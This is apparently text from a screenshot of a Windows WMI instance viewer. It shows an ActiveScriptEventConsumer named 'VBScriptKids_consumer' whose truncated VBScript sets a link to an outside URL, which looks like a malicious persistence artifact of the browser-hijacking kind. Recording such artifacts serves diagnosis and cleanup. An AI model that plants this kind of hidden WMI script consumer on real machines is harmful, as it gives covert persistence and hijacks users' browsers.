 View instance properties: \\KEACPAD\ROOT\CIMV2:ActiveScriptEventConsumer.Name="VBScriptKids_con...
Properties Methods Associations
Properties of an object are values that are used to characterize an instance of a class.
Name Type Value
CreatorSID array of uint8 Array
KillTimeout uint32 0
MachineName string <empty>
MaximumQueueSize uint32 <empty>
Name string VBScriptKids_consumer
ScriptFilename string <empty>
ScriptingEngine string vbscript
ScriptText string On Error Resume Next:Const link = "http://hao.169x.cn/?v=10
__CLASS string ActiveScriptEventConsumer
__DERIVATION array of string Array
__DYNASTY string __SystemClass
__GENUS sint32 2
Cancel